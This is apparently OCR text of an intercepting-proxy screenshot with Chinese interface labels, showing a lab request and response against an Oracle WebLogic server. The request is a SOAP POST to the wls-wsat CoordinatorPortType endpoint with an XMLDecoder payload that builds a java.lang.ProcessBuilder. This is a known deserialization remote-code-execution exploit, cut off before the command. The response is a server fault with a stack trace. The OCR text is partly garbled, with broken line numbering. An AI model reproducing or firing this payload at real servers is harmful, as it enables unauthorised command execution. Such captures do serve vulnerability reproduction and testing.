 请求
美化 Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.174.128:7001
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection : close
10 Content-Type : text/xml
11 Content-Length : 796
12
13 <soapenv:Envelope xmlns:soapenv ="
http://schemas.xmlsoap.org/soap/envelope/ ">
4 <soapenv:Header >
5 <work:WorkContext xmlns:work ="
http://bea.com/2004/06/soap/workarea/ ">
6 <java class ="java.beans.XMLDecoder ">
7 <object class ="java.lang.ProcessBuilder ">
8 <array class ="java.lang.String " length ="3">
9 <void index ="0">
<string >
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Connection : close
3 Date: Wed, 31 May 2023 08:52:49 GMT
4 Content-Type : text/xml; charset=utf-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 5287
7
8 <?xml version ='1.0' encoding ='UTF-8 '?>
<S:Envelope xmlns:S ="http://schemas.xmlsoap.org/soap/envelope/ ">
<S:Body >
<S:Fault xmlns:ns4 ="http://www.w3.org/2003/05/soap-envelope ">
<faultcode >
S:Server
</faultcode >
<faultstring >
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</faultstring >
<detail >
<ns2:exception xmlns:ns2 ="http://jax-ws.dev.java.net/ "
class ="java.lang.ClassCastException " note ="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStack
Trace system property to false">
<message >
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</message >
<ns2:stackTrace >